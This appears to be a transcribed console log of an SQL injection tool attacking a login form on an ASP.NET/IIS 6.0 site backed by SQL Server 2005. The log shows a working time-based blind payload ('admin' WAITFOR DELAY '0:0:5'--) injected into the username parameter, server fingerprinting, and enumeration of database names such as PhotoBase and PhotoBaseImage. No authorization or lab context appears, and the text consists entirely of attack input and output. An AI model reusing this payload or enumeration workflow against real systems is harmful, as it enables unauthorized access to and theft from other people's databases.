 C:\WINDOWS\system32\cmd.exe
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: username=admin' WAITFOR DELAY '0:0:5'--&userpassword=admin
---
[19:23:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[19:23:04] [INFO] fetching database names
[19:23:04] [WARNING] the SQL query provided does not return any output
[19:23:05] [WARNING] the SQL query provided does not return any output
[19:23:05] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[19:23:05] [INFO] fetching number of databases
[19:23:05] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[19:23:06] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[19:23:07] [ERROR] unable to retrieve the number of databases
[19:23:08] [INFO] fetching tables for databases: PhotoBase, PhotoBaseImage, mast
er, model, msdb, tempdb
[19:23:09] [INFO] the SQL query used returns 1 entries
[19:23:09] [INFO] retrieved: "dbo.#7F60ED59"